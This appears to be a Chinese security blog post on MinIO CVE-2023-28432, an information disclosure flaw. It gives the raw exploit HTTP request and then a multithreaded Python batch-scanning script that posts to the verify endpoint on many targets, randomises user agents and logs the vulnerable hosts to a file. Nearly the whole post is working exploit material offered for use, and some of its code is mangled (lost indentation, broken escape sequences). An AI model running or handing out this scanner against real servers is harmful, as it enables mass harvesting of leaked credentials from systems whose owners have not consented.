Minio 信息泄露漏洞(CVE-2023-28432)
POST /minio/bootstrap/v1/verify HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
批量检测脚本
import requests
import sys
import urllib3
from argparse import ArgumentParser
import threadpool
from urllib import parse
from time import time
import random
#app="minio"
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
filename = sys.argv[1]
url_list=[]
def get_ua():
first_num = random.randint(55, 62)
third_num = random.randint(0, 3200)
fourth_num = random.randint(0, 140)
os_type = [
'(Windows NT 6.1; WOW64)', '(Windows NT 10.0; WOW64)',
'(Macintosh; Intel Mac OS X 10_12_6)'
]
chrome_version = 'Chrome/{}.0.{}.{}'.format(first_num, third_num, fourth_num)
ua = ' '.join(['Mozilla/5.0', random.choice(os_type), 'AppleWebKit/537.36',
'(KHTML, like Gecko)', chrome_version, 'Safari/537.36']
)
return ua


proxies={'http': 'http://127.0.0.1:8080',
'https': 'https://127.0.0.1:8080'}
def wirte_targets(vurl, filename):
with open(filename, "a+") as f:
f.write(vurl + "n")
#poc
def check_url(url):
url=parse.urlparse(url)
hostname = url.hostname
url=url.scheme + '://' + url.netloc

vulnurl=url + "/minio/bootstrap/v1/verify"
headers = {
'User-Agent': get_ua(),
"host":hostname,
"Content-Type": "application/x-www-form-urlencoded"
}
data=""
try:
res = requests.post(vulnurl, verify=False, allow_redirects=False, headers=headers,data=data ,timeout=5)
if res.status_code == 200 and "MinioEn" in res.text:
# print(res.text)
print("�33[32m[+]{} is vulnerable�33[0m".format(url))
wirte_targets(vulnurl,"vuln.txt")
else:
print("�33[34m[-]{} not vulnerable.�33[0m".format(url))
except Exception as e:
print("�33[34m[!]{} request false.�33[0m".format(url))
pass
#多线程
def multithreading(url_list, pools=5):
works = []
for i in url_list:
# works.append((func_params, None))
works.append(i)
# print(works)
pool = threadpool.ThreadPool(pools)
reqs = threadpool.makeRequests(check_url, works)
[pool.putRequest(req) for req in reqs]
pool.wait()
if __name__ == '__main__':
arg=ArgumentParser(description='check_url By m2')
arg.add_argument("-u",
"--url",
help="Target URL; Example:http://ip:port")
arg.add_argument("-f",
"--file",
help="Target URL; Example:url.txt")
args=arg.parse_args()
url=args.url
filename=args.file
print("[+]任务开始.....")
start=time()
if url != None and filename == None:
check_url(url)
elif url == None and filename != None:
for i in open(filename):
i=i.replace('n','')
url_list.append(i)
multithreading(url_list,10)
end=time()
print('任务完成,用时%ds.' %(end-start))© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END




暂无评论内容